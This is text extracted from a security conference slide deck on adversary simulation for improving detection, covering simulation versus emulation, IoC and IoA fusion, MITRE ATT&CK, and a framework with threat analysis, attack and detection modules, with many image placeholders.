# **ADVERSARIAL APPROACH TO IMPROVE DETECTION CAPABILITIES**





Massimo Bozza Ethical Hacker Senior Security Engineer @maxbozza v

> Pietro Romano Principal Security Engineer



### AGENDA

- Adversarial approach
	- Simulation vs emulation
- Scenario
	- APT3
	- KovCoreG

IoC & IoA - Fusion

**Adversary Simultation Framework** 

- Threat analysis
- Attack
- Detection





# **ADVERSARIAL APPROACH**





**X** Penetration Test

 $\mathsf{\times}$  Black-box activity

 $\mathsf{\times}$  One shot activity



# No standard definition for adversary simulation

- Purple teaming
- Threat emulation
- Attack simulation
- Main goals
	- Improve security Detection and Response underlining blind spots
	- KPI for budget allocation
	- Train Blue Team against targeted attacks
	- Evaluate blinky boxes / detection tools



### ADVERSARIAL APPROACH - SIMULATE VS EMULATE

# SIMULATE EMULATE Almost Same TTP of attackers  $\blacksquare$  Same TTP of attackers Tools with same behavior  $\blacksquare$  Attacker's custom Tools Automation



### ADVERSARIAL APPROACH - SIMULATE VS EMULATE

# SIMULATE





Re-use of available tools  $\{\downarrow\}$  More time consuming



More scalable



EMULATE

Less accurate  $\mathcal{M}$  More accurate

Sometimes attacker's behaviors are undisclosed

# **IOC - IOA FUSION**

### CLASH: IoC vs IoA

# Indicator of Compromise

• Pattern

•C&C

• Lateral Movement

Indicator of Attack

• Persistence actions

Proactive d

• Code Execution

- IP address
- •Hash
- Exploits
- •Malware
- Signatures



### **FUSION: IoC & IoA**





## Cyber KILL CHAIN & MITRE ATT&CK

romhack.io



# **ADVERSARY SIMULATION FRAMEWORK**

# **Adversary Simulation Framework**

# Framework Modules

Threat Analysis



Detection

# Points of Contact







### **THREAT ANALYSIS**



### **THREAT ANALYSIS - Overview**





### THREAT ANALYSIS - Data Analysis & Reporting





Simulation

- Custom toolset
- Automation engine
- **Knowledge Base**

